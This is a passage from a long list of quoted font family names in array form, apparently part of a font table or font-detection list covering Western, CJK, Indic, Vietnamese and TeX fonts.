        "MMa VariableB Bold",
        "Superclarendon Bold",
        "Titillium Black",
        "Avenir",
        "Lucida Sans Typewriter Bold",
        "Steppes TT",
        "VNI Cambodia",
        "Kefa Bold",
        "Helvetica Light Oblique",
        "Avenir Next W1G Ultra Light Italic",
        "JazzCord",
        "Symbol Neu for Powerline",
        "Emily Austin",
        "Avenir Light",
        "Tiranti Solid LET",
        "Myriad Hebrew Italic",
        "cmitt10",
        "DhanshirhiOMJ",
        "KacstDigital",
        "kawoszeh",
        "Cut Me Out 2",
        "Cut Me Out 3",
        "Myriad Pro Bold Condensed",
        "boot",
        "Fredericka the Great",
        "Symusic",
        "balonez fantasia br",
        "Devanagari MT",
        "Noto Sans UI",
        "Myriad Pro Semibold Italic",
        "Noto Sans Vai",
        "Razer Header Regular Oblique",
        "Dot",
        "Swed",
        "ScriptKleio",
        "Gillius ADF No2",
        "Myriad Pro Bold SemiExtended",
        "Prema",
        "ConcursoItalian BTN",
        "Pricedown Bl",
        "Lantinghei SC Extralight",
        "GillSans-Bold",
        "Urdu Naskh Asiatype",
        "Glegoo",
        "Kohinoor Devanagari Bold",
        "Vollkorn Regular",
        "Apple Casual",
        "Freehand575 BT",
        "PingFang SC Regular",
        "Medlin",
        "MMa Relation Bold",
        "FML-TTAnjali",
        "RADAGUND",
        "Noto Sans Mandaic",
        "Marion Regular",
        "cminch",
        "Seagull APL",
        "Nueva Std",
        "Pamela wants to Ride",
        "Monotxt",
        "cmtt10",
        "TRENDY",
        "Alex Brush",
        "Playfair Display SC Italic",
        "STIXIntegralsUpD-Bold",
        "DecoType Naskh",
        "Muli",
        "Marker Felt Wide",
        "Klee",
        "PUPPYLIKE",
        "Accanthis ADF Std No2",
        "Cooper Std",
        "Meslo LG L DZ Regular for Powerline",
        "Droid Arabic Naskh",
        "ITF Devanagari Demi",
        "Verdana Pro SemiBold",
        "Kalyani",
        "Latino Elongated LET Plain:1.0",
        "Brussels",
        "Nasalization",
        "Thonburi Bold",
        "Kohinoor Devanagari Medium",
        "Loma",
        "Noto Sans Rejang",
        "Typewriter Bold",
        "Zapfino Extra LT One",
        "Futura Heavy",
        "Origin",
        "Euclid Symbol Bold Italic",
        "Gotham Narrow Bold Italic",
        "smart watch",
        "PFDaVinciScriptPro-Inked",
        "Odessa LET",
        "KG Fall For You",
        "FMLTTAathira",
        "MMNegate Bold",
        "Gotham Thin",
        "Cousine Bold for Powerline",
        "Courier New Bold",
        "Cracked",
        "Arial Bold",
        "GoomtiMJ",
        "PingFang SC",
        "Minion Pro Semibold Italic",
        "VNI-WIN Sample Font",
        "LA Headlights BTN",
        "Moon Flower",
        "VNI-Couri",
        "Segoe WP Light",
        "lcmssi8",
        "Carlito",
        "Proxima Nova Light",
        "Oswald",
        "Abel",
        "Doulos SIL",
        "Sanskrit",
        "BRADDON",
        "MMa Binary Bold Italic",
        ".VnStamp",
        "Raleway ExtraBold",
        "VNI-Vari",
        "DhakarchithiOMJ",
        "Arno Pro Subhead",
        "monoeger 05",
        "Lithos Pro",
        "Noto Sans CJK KR",
        "FML-TTVeenaHeavy",
        "JaJaDiMJ",
        "Supernatural Knight",
        "Garamond Premier Pro Semibold",
        "MMa Relation Italic",
        "IDAutomationPDF417n3",
        "Source Sans Pro ExtraLight Italic",
        "STZhongsong",
        "JuneBug",
        "Candy Round BTN Lt",
        "Georgia Bold Italic",
        "BauerBodni BT",
        "ML-TTRavivarma",
        "Yu Gothic Light",
        "monofur italic for Powerline",
        "Webdings",
        "Courier MM Screenwriter BoldIt",
        "STXinwei",
        "PenultimateLightItal",
        "3 of 9 Barcode",
        "Rockwell Nova Cond Light",
        "Laila Medium",
        "FML-TTSurya",
        "Shree Devanagari 714 Bold",
        "Metamorphous",
        "Mekanik LET",
        "Serif",
        "Verdana Pro Black",
        "ML1-TTAmbili",
        "Lucida Handwriting Italic",
        "Apple Braille Outline 8 Dot",
        "Courier New Baltic",
        "Euclid Italic",
        "Opus Figured Bass Extras",
        "Latin Modern Roman Unslanted",
        "VNI-Allegie",
        "Comic Sans MS Bold",
        "Nina",
        "ML-TTMalavika",
        "18thCentury",
        "PhrasticMedium",
        "Amatic SC",
        "Canter Bold 3D",
        "Swis721 BlkCn BT",
        "KalegongaOMJ",
        "Nirmala UI Semilight",
        "Lato Light",
        "ISABELLE",
        "Linux Libertine G",
        "copy 08",
        "Kedage",
        "Raleway Light Italic",
        ".VnLinus",
        "Roboto Medium",
        "Lithos Pro Regular",
        "STIXNonUnicode-Regular",
        "eufb9",
        "eufb8",
        "MARKETPRO",
        "Skia Black Condensed",
        "eufb7",
        "eufb6",
        "eufb5",
        "VnTimes2",
        "SWMath",
        "Bamini",
        "Anonymice Powerline Bold",
        "Sukhumvit Set Thin",
        "STFangsong",
        "ML-TTAtchu",
        "Cochin Italic",
        "hooge 06",
        "hooge 04",
        "hooge 05",
        "Tw Cen MT Italic",
        "MMTimes Bold",
        "IPAGothic",
        "PingFang TC Ultralight",
        "Copperplate Light",
        "Consolas Italic",
        "Kohinoor Telugu Light",
        "TAU-Barathi",
        "STIXIntegralsUpSm-Regular",
        "FML-TTKeerthi",
        "eurb6",
        "KalindiOMJ",
        "Blade Runner Movie Font",
        "Source Sans Pro Bold Italic",
        "TAC-Barathi",
        "Adobe Ming Std L",
        "PingFang SC Light",
        "MMa Gauss",
        "kor",
        "MMa Variable2 Bold",
        "Yu Gothic Medium",
        "Damascus Medium",
        "Sugarskin BTN",
        "QTOptimum Regular",
        "Tekton Pro Bold Oblique",
        "Adobe Fangsong Std R",
        "italic 08",
        "Sana Regular",
        "MMa Century Bold",
        "DIN Condensed Bold",
        "(AH) Manal Black",
        "Wolf in the City Light",
        "Scriptina",
        "Skinny",
        "FML-TTNanditha",
        "eusb9",
        "Kalpurush ANSI",
        "Canter Bold Strips",
        "AdineKirnberg-Script",
        "Minion Pro Semibold",
        "Copperplate Bold",
        "Trebuchet MS Italic",
        "Myriad Hebrew Bold Italic",
        "Hand Me Down S (BRK)",
        ".VnMonotype corsivaH",
        "VNI-Slogan",
        "STIXSizeTwoSym",
        "Thonburi Light",
        "Consolas Bold",
        "Orange LET",
        "Candara Bold Italic",
        "Gotham Light Italic",
        "Trade Gothic LT Std Extended",
        "Starliner BTN",
        "NixieOneRegular",
        ".VnAristoteH",
        "chs",
        "ML-TTSarada",
        "Map Symbols",
        "DejaVu Sans Mono",
        "Telugu Sangam MN Bold",
        "Courier New Bold Italic",
        "Gotham Narrow Ultra",
        "Victorian LET",
        "Architects Daughter",
        "MS Reference 1",
        "ML-TTNalini",
        "MS Reference 2",
        "Dynalight",
        "Optima Bold Italic",
        "Hiragino Sans GB W3",
        "63",
        "Skia Black Extended",
        "Helvetica Neue UltraLight Italic",
        "Dominican",
        "Futura LT Bold Oblique",
        "Franklin Gothic Heavy",
        "Baskerville Italic",
        "Open Sans Condensed",
        "TAU-Kaveri",
        "MMa Variable SS",
        "Helvetica Neue Thin Italic",
        "Arno Pro Display",
        "MMa Negate Bold Italic",
        "Xingkai SC Bold",
        "Montserrat Light",
        "cmti9",
        "TAC-Kabilar",
        "cmssi9",
        "Roboto Condensed Light",
        "cmssi8",
        "STIXVariants-Bold",
        "SWGDT",
        "SAS Monospace",
        "Martina",
        "Myriad Pro Light SemiCondensed Italic",
        "MMTimes",
        "VNI-Dur",
        "TitilliumText22L-XBold",
        "FML-TTVinay",
        "Titillium Light Upright",
        "Savoye LET Plain CC",
        "Bangkok Cirilica",
        "Iowan Old Style",
        "MMArrow Bold",
        "Cairo SF",
        "Arno Pro Smbd Subhead",
        "Formata Light Condensed",
        "PingFang HK Medium",
        "Cousine for Powerline",
        "Arial Nova",
        "Stez Sans",
        "FML-LeelaHeavy",
        "Century Gothic Bold Italic",
        "Mytho",
        "STIXIntegralsD-Bold",
        "cmsl9",
        "Al Nile Bold",
        "SWIsot3",
        "Great Vibes",
        "System Font Italic G2",
        "System Font Italic G3",
        "System Font Italic G1",
        "BlackJackRegular",
        "Quicksand Light",
        "Hypatia Sans Pro",
        "Noto Sans Mono CJK SC",
        "Nueva Std Condensed",
        "SemiBold",
        "Avenir Next Condensed Ultra Light",
        "Athelas Bold Italic",
        "MMa TextBook Italic",
        "ML-TTKarthika",
        "Swis721 Hv BT",
        "AS-TTDurga",
        "Clear Sans",
        "Led Italic Font",
        "Seravek",
        "Dirty Headline",
        "Lucida Fax Italic",
        "Apple SD Gothic Neo Heavy",
        "Roboto Mono Medium Italic for Powerline",
        "Droid Sans Armenian",
        "Hiragino Maru Gothic Pro W4",
        "AlekyaBold",
        "STIXGeneral-Bold",
        "Tekton Pro",
        "QuickType II",
        "Fixed Miriam Transparent",
        "Latienne Pro Bold Italic",
        "cmbsy10",
        "ABIGAIL",
        "Latin Modern Mono Light",
        "Bodoni 72 Book",
        "Cinzel",
        "Kozuka Gothic Pr6N M",
        "Kozuka Gothic Pr6N L",
        "msam8",
        "PAINTSTROKE",
        "ML-TTRohini",
        "Kozuka Gothic Pr6N H",
        "Fingerpop",
        "TRIAL",
        "SWGothg",
        "SWGothe",
        "SWGothi",
        "BacktalkSerif BTN",
        "MLU-Panini",
        "Zapfino Extra LT Two",
        "News Gothic MT Alt 4",
        "Miriam Transparent",
        "MS SystemEx",
        "Proxima Nova Condensed Semibold",
        "YuMincho  36p Kana Medium",
        "SF Slapstick Comic",
        ".VnExoticH",
        "Baron Neue Bold Italic",
        "Swis721 LtEx BT",
        "PilGi Regular",
        "PT Bold Stars",
        "Chalkboard SE Light",
        "ThoolikaUnicode",
        "Muna Regular",
        "Nueva Std Bold",
        "Roboto Slab Light",
        "Khmer OS System",
        "NanumMyeongjo ExtraBold",
        "Noto Sans Devanagari UI",
        "IM FELL DW Pica",
        "Castro Script PERSONAL USE ONLY",
        "JF Armenian Serif",
        "MMCenturyNewRD Italic",
        "AppleMyungjo Regular",
        "PingFang SC Medium",
        "Futura LT Condensed Extra Bold",
        "Noto Sans Old Italic",
        "Bradley Hand Bold",
        "Al Bayan Plain",
        "STIXSizeOneSym-Regular",
        "MMa CenturySS Italic",
        "News Gothic MT Italic",
        "Gotham Extra Light Italic",
        "Wawati SC",
        "KB Vibrocentric",
        "Anonymice Powerline",
        "Harry P",
        "Sana",
        "Heiti TC Medium",
        "News Gothic MT Alt 1",
        "DYMO Symbols",
        "Futura LT Heavy",
        "cmss17",
        "ML-TTGopika",
        "Symbola",
        "Yuppy SC",
        "ADMUI2Sm",
        "Woodcut",
        "cmss10",
        "OCR-A BT",
        "STIXSizeThreeSym",
        "Roboto Thin Italic",
        "AR CENA",
        "Iowan Old Style Roman",
        "TlwgTypewriter",
        "Baclieu",
        "Optima Bold",
        "Hannotate TC Bold",
        "Adobe Hebrew Bold",
        "Gurmukhi Sangam MN Bold",
        "X-Files",
        ".VnExotic",
        "Trade Gothic LT Std Bold",
        "BankGothic Lt BT",
        "MisterEarl BT",
        "Parry Hotter",
        "Mshtakan",
        "Baron Neue",
        "FML-TTAshtamudiExBold",
        "VNI-Present",
        "Hoefler Text Black",
        "News Gothic MT Alt 3",
        "Verlag Book",
        "VNI Helve",
        "Lucida Bright Italic",
        "Cabin",
        "Math1Mono",
        "MMa GreekSS Italic",
        "TL-TTHemalatha",
        "Alibi",
        "Roboto",
        "Bell Gothic Std Black",
        "Lexia",
        "Proxima Nova Soft Regular",
        "Vollkorn Italic",
        "ChandrabatiSushreeMJ",
        "Diwani Outline Shaded",
        "News Cycle",
        "Apple SD Gothic Neo SemiBold",
        "Arial CE",
        "Z@R1816.tmp",
        "SamsungImaginationBold",
        "Charter Bold",
        "Canter Outline",
        "Day Roman",
        "ML-TTVinay",
        "YuCiril Helvetica",
        "Brush Script",
        "Sorts Mill Goudy Italic",
        "Simple Indust Outline",
        "36p Kana Demibold",
        "Latin Modern Roman Caps",
        "Mayence Premium",
        "Granjon Italic",
        "Noto Sans Syloti Nagri",
        "Highlight LET",
        "Ferro Rosso",
        "Hypatia Sans Pro Light",
        "Hei Medium",
        "ITF Devanagari Light",
        "VNI-Ariston",
        "SWSimp",
        "Holiday Springs BTN Quill",
        "WP MathExtendedB",
        "FML-TTGeethika",
        "Verdana Pro Cond",
        "Bordeaux Roman Bold LET",
        "Voyager NBP",
        "Goudy Old Style Italic",
        "Oswald Regular",
        "Giddyup Std",
        "Harvest",
        "Helvetica Neue Medium",
        "Paralucent Medium",
        "Times New Roman Uni",
        "MMCenturyOld Bold",
        "Ubuntu Mono derivative Powerline Bold Italic",
        "Clarendon Lt BT",
        "Emma Script Mvb",
        "Raleway Medium Italic",
        "Gotham Extra Light",
        "Stone Sans Sem ITC TT SemiIta",
        "Menlo Bold",
        "FZLanTingHeiS-UL-GB",
        "MMa Binary S",
        "Constantia Bold Italic",
        "jpn",
        "Myanmar MN",
        "MMCenturyOldGreek Bold Italic",
        "AGA Arabesque",
        "Inconsolata for Powerline",
        "Maestro",
        "Avenir Next Condensed Bold",
        "PT Serif",
        "Kozuka Gothic Pr6N EL",
        "Myriad Pro SemiExtended",
        "Source Code Pro Light",
        "cmbx10",
        "Teen",
        "Baiduan Number",
        "AnticFont",
        "Hobo Std",
        "Caviar Dreams Italic",
        "Math4Mono",
        "ceriph 05",
        "Gentium Basic",
        "ceriph 07",
        "Heather BTN",
        "MMVariableB Bold",
        "FML-Akhila",
        "Cookie",
        "AR HERMANN",
        "eusb8",
        "MMa Fraktur Bold",
        "Soho Gothic Pro Bold",
        "Kozuka Mincho Pro R",
        "PN-TTAmar",
        "eusb6",
        "eusb7",
        "ML-TTSwathyBold",
        "Roboto Light",
        "Cochin Bold",
        "Symeteo",
        "VNI-Internet Mail",
        "MMa Greek Bold",
        "Kozuka Mincho Pro B",
        "Kozuka Mincho Pro M",
        "Bodoni 72 Smallcaps Book",
        "ZDingbats",
        "Proxima Nova Condensed Regular Italic",
        "Kozuka Mincho Pro H",
        "Superclarendon Light Italic",
        "CountryBlueprint",
        "MMGreek",
        "TanglewoodTales",
        "MMa Greek",
        "MMEtc Bold",
        "Noto Sans CJK JP",
        "HelveticaNeueLT Std Lt",
        "Apple SD Gothic Neo Medium",
        "Microsoft JhengHei UI Light",
        "Broadway Copyist Perc",
        "Handwriting - Dakota",
        "PCMyungjo",
        "AIGDT",
        "Helvetica Neue Light Italic",
        "Museo Sans 500 Italic",
        "Oriya MN",
        "MMa VariableC SS",
        "Roboto Condensed Bold Italic",
        "Circular Std Bold",
        "GaneshMedium",
        "Finale Percussion",
        "Titillium Light",
        "Arkhip",
        "Al Bayan",
        "PingFang HK Semibold",
        "SAPIcons",
        "Noto Sans Samaritan",
        "Dancing Script OT",
        "ELLIS",
        "Museo Sans 700",
        "Limousine",
        "SF Slapstick Comic Oblique",
        "Sukhumvit Set",
        ".VnUniverse",
        "Franklin Gothic Demi Cond",
        "KarnaphuliOMJ",
        "DFKGothic-Md",
        "Monika Italic",
        "VNI-Meli",
        "TeX Gyre Schola",
        "Finger Paint",
        "Meslo LG M DZ Regular for Powerline",
        "TURK",
        "Noto Sans Limbu",
        "Arimo Italic for Powerline",
        "SPAN",
        "KG Part of Me",
        "Hiragino Kaku Gothic Pro",
        "No Flash",
        "Zolano Serif BTN",
        "DIN Alternate Bold",
        "Nanum Pen Script",
        "Proxima Nova Lt",
        "Commons",
        "Lato Light Italic",
        "Raleway Black Italic",
        "Maiden Orange",
        "Lato Bold Italic",
        "PondFreeMe",
        "Latin Modern Mono Light Cond",
        "Myriad Pro Light Cond",
        "Baron Neue Bold",
        "Malayalam MN",
        "Mshtakan Bold",
        ".VnAvant",
        "MMa VariableD S",
        "Merriweather UltraBold",
        "ITF Devanagari Marathi Book",
        "Raleway Thin",
        "Amudham",
        "MMCenturyNewRD Bold Italic",
        "DIN-Bold",
        "Roboto Mono Bold for Powerline",
        "SaiSai",
        "Symbol MT",
        "Virtual DJ",
        "FML-TTRavivarma",
        ".VnArabiaH",
        "FML-TTSruthy",
        "HaldaOMJ",
        "JazzPerc",
        "Gotham Narrow Medium Italic",
        "Avenir Black",
        "Kalpurush",
        "eufb10",
        "Raleway",
        "Arial Bold Italic",
        "Inconsolata-dz for Powerline",
        "Hiragino Kaku Gothic StdN",
        "Lobster Two",
        "QuickType II Mono",
        "Nova Square",
        "MMa CenturyK Bold Italic",
        "Roboto Slab Thin",
        "Coaster Shadow",
        "Skia Light Extended",
        "Skia Regular",
        "Chipotle",
        "Thorndale for VST",
        "TeX Gyre Adventor",
        "SERB",
        "Simplex",
        "Amiri Quran",
        "Ubuntu Mono derivative Powerline Bold",
        "Songti TC Light",
        "One Stroke Script LET",
        "Clarendon Blk BT",
        "Poiret One",
        "Source Code Pro",
        "Fascinate",
        "GrilledCheese BTN Wide Blk",
        "AV-Font-Tam1",
        "SWRomnd",
        "Noto Sans Ol Chiki",
        "Source Code Pro Medium",
        "HooglyOMJ",
        "Gazzarelli",
        "One Dance Bold",
        "Myriad Pro Light SemiExtended",
        "Math5Mono",
        "Raleway ExtraLight Italic",
        "VNI-Maria",
        "Gotham Narrow Book Italic",
        "Roboto Black Italic",
        "Tekton Pro Bold Extended",
        "Titillium Regular Upright",
        "FML-TTGauri",
        "Stencil Std Bold",
        "Note this",
        "Bebas Neue Regular",
        "VNI-Times",
        "cmsy9",
        "cmsy8",
        "Just Another Hand",
        "lcirclew10",
        "INSPECTIONXPERT GDT NOFRMS",
        "Accord Light SF",
        "MMa VariableA",
        "Z@R170E.tmp",
        "cmsy5",
        "New Peninim MT",
        "LuzSans-Book",
        "cmsy6",
        "CATIA Symbols",
        "Bauer Bodoni Std 1 Bold",
        "Z@R184B.tmp",
        "Sukhumvit Set Text",
        "Tsukushi B Round Gothic Regular",
        "HP Simplified",
        "Waseem",
        "HelveticaNeueLT Pro 67 MdCn",
        "Hiragino Kaku Gothic Std",
        "Phosphate Inline",
        "PondFreeZoo",
        "Arial Narrow Bold Italic",
        "Kailasa Regular",
        "ML-TTThiruvathira",
        "FML-TTKala",
        "GiovanniITCTT",
        "Stone Sans Sem OS ITCTT SemiIta",
        "Arimo",
        "Trade Gothic LT Std Bold No. 2",
        "Source Sans Pro ExtraLight",
        "Soho Gothic Pro Medium Italic",
        "Milano LET",
        "WP BoxDrawing",
        "Titillium Light Italic",
        "Open Sans Light Italic",
        "FML-Revathi",
        "Chalkboard SE Bold",
        "Bickham Script Pro Semibold",
        "MMCenturyOld Bold Italic",
        "FML-TTKarthika",
        "Unknown Caller BTN SC",
        "Paralucent Heavy Italic",
        "MMArrow Italic",
        "Gotham Narrow Thin Italic",
        "Andale Mono IPA",
        "DecoType Thuluth",
        "04b",
        "Urdu Typesetting",
        ".VnFree",
        "URW Chancery L",
        "Apple SD Gothic Neo Bold",
        "Noto Sans Tagalog",
        "PingFang TC Semibold",
        "FML-TTAtchu",
        "PR Celtic Narrow",
        "Abyssinica SIL",
        "JaneAusten",
        "TAMILNET",
        "GDT",
        "Dosis Light",
        "Adobe Garamond Pro Bold Italic",
        "Devanagari MT Bold",
        "Arial CYR",
        "MMa Extra",
        "Weibei SC",
        "Existence Light",
        "IchamotiMJ",
        "HKSCS",
        "KG Shake it Off Chunky",
        "Gadugi",
        "WP Greek Courier",
        "Comic Relief",
        "KacstFarsi",
        "PT Separated Baloon",
        "Siyam Rupali",
        "ScriptC",
        "MMSchoolRD Bold Italic",
        "SWTxt",
        "DejaVu Sans Mono for Powerline",
        "FML-TTTheyyam",
        "HGP-AGothic2-Latin1K",
        "ScriptS",
        ".VnCourier NewH",
        "Arno Pro Smbd Caption",
        "CLARENCE",
        "Source Serif Pro",
        "OPENCLASSIC",
        "OLIVEOIL",
        "YuGothic Bold",
        "LCD",
        "KasseFLF-Bold",
        "HelveticaNeueLT Std Thin Ext",
        "CZEC",
        "3M Circular TT Book",
        "Bold Italic Art",
        "ChunkFive Roman",
        "Redressed",
        "Chess Alpha",
        "Myriad Pro Black SemiCondensed Italic",
        "Jameel Noori Nastaleeq",
        "Master Of Break",
        "Smudger LET",
        "Kinnari",
        "Apple SD Gothic Neo Light",
        "Bellota",
        "Helvetica Bold Oblique",
        "cmssi17",
        "Emmett",
        "CabinSketch",
        "Songti SC",
        "cmex10",
        "cmssi10",
        "Angiang",
        "SF Compact Rounded",
        "Meslo LG S Regular for Powerline",
        "ItalicT",
        "SaiEmbed",
        "Museo 900 Regular",
        "Futura LT Light Oblique",
        "Iowan Old Style Italic",
        "VNI-Aptima",
        "Gotham Narrow Extra Light",
        ".VnBodoniH",
        "MMVariable Bold",
        "MMArrow Bold Italic",
        "Fluffy Slacks BTN",
        "Gotham Narrow Thin",
        "QuickType II Pi",
        "lcmssb8",
        "ItalicC",
        "WP Hebrew David",
        "Darlin BTN",
        "Skia Extended",
        "SF Compact Rounded Light",
        "Splash",
        "ML-TTSurya",
        "Warsaw",
        "Noto Sans Ogham",
        "DhanshirhiMJ",
        "MMa Etc",
        "Brush Script Std Medium",
        "Seravek Light Italic",
        "Kaiti SC Regular",
        "Myriad Pro SemiCondensed Italic",
        "Futura Book Italic BT",
        "JF Georgian Contrast",
        "Songti SC Light",
        "AV-Web-Hin1",
        "Mudir MT",
        "BuiltTitlingRg-Bold",
        "Gocong",
        "Arial Cyr",
        "Corsiva Hebrew",
        "Bickham Script Pro Regular",
        "VNI-Coronet",
        "FML-TTThakazhi",
        "ITF Devanagari Marathi Bold",
        "Courier MM Screenwriter",
        "WenQuanYi Micro Hei",
        "Kumudam",
        "Stone Sans Sem OS ITC TT Semi",
        "WP MultinationalB Roman",
        "cmex9",
        "Rakesly Bk",
        "Times Roman",
        "HanziPen SC Regular",
        "Press Start 2P",
        "Myriad Hebrew",
        "Raleway Medium",
        "Futura Book",
        "American Typewriter Bold",
        "Hiragino Kaku Gothic Pro W6",
        "MMa Arrow SS",
        "HelveticaNeueLT Std Thin",
        "HelveticaNeueLT Std Ext",
        "KacstPoster",
        "HanziPen SC Bold",
        "Colbert",
        "Proxima Nova Soft Bold",
        "Calvin",
        "Iowan Old Style Titling",
        "MMa VariableF",
        "Kozuka Mincho Pro EL",
        "MMa VariableD",
        "Galeforce BTN",
        "MMa VariableB",
        "MMa VariableC",
        "Minion Pro Medium",
        "Damascus Light",
        "KacstQurn",
        "Raleway SemiBold",
        "Book Antiqua Bold Italic",
        "Uncial Antiqua",
        "Diwani Simple Outline",
        "BrahmaputraMJ",
        "SWIsot2",
        "Gotham Ultra",
        "Broadway Copyist",
        "Osaka",
        "VNI-Vivi",
        "Meiryo Bold",
        "Segoe WP SemiLight",
        "STIX Math",
        "SWIsot1",
        "VNI-ShellaL",
        "STIXIntegralsD-Regular",
        "STIXSizeThreeSym-Regular",
        "lcmss8",
        "Neon Lights",
        "Z@R16EB.tmp",
        "ML-TTLeelaHeavy",
        "ParvathiMedium",
        "Amethyst",
        "EQUIS",
        "System Font Black",
        "ITF Devanagari Bold",
        "Lao Sangam MN",
        "PT Serif Bold",
        "Inder",
        "PT Bold Mirror",
        "OCR-B 10 BT",
        "MMVariable",
        "VANAVIL-Avvaiyar",
        "ISOCT2",
        "Dosis ExtraBold",
        "Chaparral Pro Bold Italic",
        "MMTextBookB Bold Italic",
        "Times New Roman Symbol",
        "VNI-Dom",
        "HelveticaNeueLT Pro 95 Blk",
        "Baoli SC Regular",
        "BurigangaOMJ",
        "Avenir Next Condensed Ultra Light Italic",
        "Letter Gothic Std",
        "JLS Data GothicR  NC",
        "Roboto Medium Italic",
        "Titillium Bold",
        "Bookman Old Style Bold Italic",
        "Myriad Pro Semi bold",
        "ISOCT3",
        "msam10",
        "Source Sans Pro Semibold",
        "Myriad Pro Semibold SemiCondensed Italic",
        "Incised901 NdIt BT",
        "DejaVu Sans Light",
        "Myriad CAD",
        "Light",
        "Binhdinh",
        "Rachgia",
        "HGHeiseiMinchotaiW9",
        "ChandrabatiOMJ",
        ".VnTifani HeavyH",
        "System Font Heavy Italic",
        "GFS Artemisia",
        "WP MultinationalB Helve",
        "TAB",
        "8514oem",
        "Hack Bold",
        "Athelas Bold",
        "ArhialkhanOMJ",
        "Calibri Light",
        "Hoian",
        "Avenir Next W1G Ultra Light",
        "Vikatan",
        "STKaiti",
        "Adobe Hebrew Regular",
        "Utopia",
        "MMa CenturyS Bold",
        "KacstLetter",
        "Apple SD Gothic Neo Regular",
        "Heiti SC Light",
        "ABeeZee",
        "Chinyen",
        "GB18030 Bitmap",
        "Lucida Calligraphy Italic",
        "euex10",
        "HelveticaNeueLT Std Lt Cn",
        "Anonymice Powerline Italic",
        "News Gothic MT Alt 2",
        "Bell Gothic Std Light",
        "MATTEROFFACT",
        "Z@R1720.tmp",
        "Titillium Bold Upright",
        "ENGL",
        "Gotham Ultra Italic",
        "Didot Italic",
        "HelveticaNeueLT Pro 33 ThEx",
        "Hot Mustard BTN Poster",
        "Farah",
        "MMTextBook Bold Italic",
        "VNI-Shadow",
        "New Gulim",
        "MMa CenturyKS Italic",
        "GungSeo Regular",
        "Droid Sans Mono for Powerline",
        "iso 08",
        "POLI",
        "Nova Slim",
        "Hue",
        "GothicNo13 BT",
        "Proxima Nova Black",
        "ML-TTAnjali",
        "Caflisch Script Pro",
        "Lao MN",
        "HP PSG",
        "VNI-Heather",
        "Gill Sans Nova",
        "cht",
        "Opus Chords",
        "Raleway Bold Italic",
        "Junicode",
        "IMG Love",
        "cmti10",
        "Verdana Bold",
        "Saab",
        "ADMUI2Lg",
        "Superclarendon Black Italic",
        "OCR A Std",
        "Hot Mustard BTN",
        "cmti12",
        "Francois One",
        "Tsukushi B Round Gothic",
        "Literation Mono Powerline",
        "MAC C Times",
        "Noto Sans Inscriptional Pahlavi",
        "Proxima Nova Extrabold",
        "Georgia Pro Cond",
        "Helvetica Light",
        "Remachine Script Personal Use",
        "Pump Demi Bold LET",
        "Gentium Book Basic",
        "VNI-Algerian",
        "Lato Medium Italic",
        "MMArrow",
        "FML-TTMadhaviExBold",
        "SWScrpc",
        "STIXSizeFourSym-Regular",
        "Nafees Web Naskh",
        "JLS Data GothicC  NC",
        "TAC-Kambar",
        "Microsoft Tai Le Bold",
        "SWScrps",
        "Proxima Nova Light Italic",
        "Tamil MN Bold",
        "ML-TTGauri",
        "ML-TTGeethika",
        "AdineKirnberg",
        "Rotis Sans Serif Std 75 Extra Bold",
        "AR BERKLEY",
        "Farisi",
        "Rachana",
        "Kerala",
        "Chaparral Pro",
        "Bubblegum Sans",
        "Sasfont",
        "System Font Italic",
        "WP IconicSymbolsA",
        "WP IconicSymbolsB",
        "Throw My Hands Up in the Air",
        "Sneakerhead BTN",
        "CentSchbook BT",
        "Incised901 BdCn BT",
        "PortagoITC TT",
        "HaldaMJ",
        "MapInfo Cartographic",
        "Belwe Lt BT",
        "Kundli",
        "Kozuka Mincho Pr6N EL",
        "Swis721 Cn BT",
        "MMBinary Bold Italic",
        "SchoolHouse Printed A",
        "VNI-Brush",
        "Tsukushi A Round Gothic Regular",
        "Vollkorn Bold Italic",
        "Kozuka Gothic Pr6N R",
        "Bodoni Ornaments",
        "Futura LT Condensed Light Oblique",
        "Nexa Regular Italic",
        "KarnaphuliMJ",
        "Damascus Bold",
        "Gotham Black",
        "Kohinoor Bangla",
        "Noto Sans Mono CJK JP",
        "Constantia Italic",
        "ML-TTAshtamudiExBold",
        "Times Bold",
        "Arial Narrow Bold",
        "MMa CenturyKSS Italic",
        "DhonooMJ",
        "Noto Sans Ethiopic",
        "HelveticaNeueLT Std Med Ext",
        "MMCenturyNewRD Bold",
        "Yuppy TC Regular",
        "SF Distant Galaxy Alternate",
        "PT Sans",
        "PingFang HK Ultralight",
        "Athelas Italic",
        "Sonic XBd BT",
        "saxMono",
        "Bangla MN Bold",
        "Tinos Bold for Powerline",
        "ChondanaMJ",
        "Yuanti TC Regular",
        "HelveticaNeueLT Pro 93 BlkEx",
        "FML-TTSugatha",
        "Ducmy",
        "Germ",
        "Padauk",
        "YD2002",
        "Sitka Subheading",
        "Myriad Pro SemiCond",
        "Myriad Pro SemiExtended Italic",
        "WP MathB",
        "Noto Sans Buhid",
        "Noto Sans Mono CJK TC",
        "Noto Sans Inscriptional Parthian",
        "msbm6",
        "Kefa Regular",
        "msbm8",
        "msbm9",
        "Weibei TC Bold",
        "LKLUG",
        "FML-TTIndulekha",
        "MMTimes Italic",
        "Noto Sans Imperial Aramaic",
        "VNI-Script",
        ".VnParkH",
        "Noto Sans Old South Arabian",
        "Kozuka Gothic Pr6N B",
        "TitilliumText22L-Medium",
        "Euclid Bold Italic",
        "Calisto MT Bold",
        "Dosis Bold",
        "Futura LT Medium",
        "FML-TTKanika",
        "Kufi Outline Shaded",
        "Beirut",
        "EXCESS",
        "New Peninim MT Bold Inclined",
        "Optima",
        "Source Sans Pro Italic",
        ".VnAristote",
        ".VnTimeH",
        "MMa Fermat",
        "Tangerine",
        "Noto Sans Batak",
        "eurb8",
        "ML-TTPoornima",
        "Myriad Web Pro",
        "Paralucent Thin Italic",
        "Avenir Next Demi Bold",
        "msam6",
        "MMa Century Italic",
        "Ezra SIL",
        ".VnTime",
        "Miama",
        "Futura LT Condensed Bold",
        "Literation Mono Powerline Bold",
        "Myriad Pro Condensed",
        "MMa Arrow",
        "FML-TTNandini",
        "Kaiti SC",
        "SF Compact Rounded Medium",
        "KG Primary Penmanship",
        "Skia Bold",
        "ML-TTMayoori",
        "VNI-Tekon",
        "Vonique 64",
        "Myriad Pro Cond",
        "Arial Hebrew Scholar Light",
        "Engravers MT Bold",
        "Perpetua Italic",
        "Arial Greek",
        "ML-TTIndulekhaHeavy",
        "ISOCTEUR",
        "Visitor TT2 BRK",
        "cmr17",
        "SWAstro",
        "LETT",
        "AlekyaExtraBold",
        "FML-TTYashasri",
        "cmr10",
        "Gothic720 Lt BT",
        "Microdot",
        ".VnClarendon",
        "Book Antiqua Bold",
        "HeiT",
        ".VnAvantH",
